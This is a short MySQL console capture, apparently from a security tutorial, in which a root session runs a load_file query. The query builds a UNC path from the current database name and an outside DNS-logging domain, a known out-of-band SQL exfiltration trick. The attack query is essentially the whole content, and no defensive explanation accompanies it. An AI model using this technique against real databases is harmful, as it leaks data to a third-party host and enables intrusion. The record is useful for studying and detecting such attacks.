 D:\APP\phpstudy_pro\Extensions\MySQL5.7.26\bin>MySQL -uroot -p
Enter password: ******
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 10
Server version: 8.0.13 MySQL Community Server - GPL
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select load_file(CONCAT('///',(SELECT database()),'b382d33b4b.ipv6.1433.eu.org./123'));D